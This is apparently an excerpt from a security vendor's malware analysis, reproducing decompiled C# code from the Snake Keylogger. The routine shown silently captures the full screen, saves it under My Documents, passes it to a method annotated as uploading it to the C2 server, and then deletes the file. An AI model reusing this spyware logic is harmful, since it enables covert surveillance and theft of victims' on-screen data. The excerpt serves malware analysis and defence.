 public static void smethod_33(object sender, EventArgs e)
{
string text = "Screenshot";
string text2 = ".png";
保存位置
string text3 = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger";
try
{
if (Directory.Exists(text3))
{
Class6.string_21 = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger\\" + text + text2;
Size size = new Size(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Bitmap bitmap = new Bitmap(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Graphics graphics = Graphics.FromImage(bitmap);
graphics.CopyFromScreen(new Point(0, 0), new Point(0, 0), size);
bitmap.Save(Class6.string_21);
Class6.smethod_34(); 回传至C2服务器
Class6.smethod_35(); 删除图片文件
}
else
{
Directory.CreateDirectory(text3);
Size size2 = new Size(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Bitmap bitmap2 = new Bitmap(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
Graphics graphics2 = Graphics.FromImage(bitmap2);
graphics2.CopyFromScreen(new Point(0, 0), new Point(0, 0), size2);
bitmap2.Save(Class6.string_21);
Class6.smethod_34();
Class6.smethod_35();
}
}
catch (Exception ex)
{
}
©安天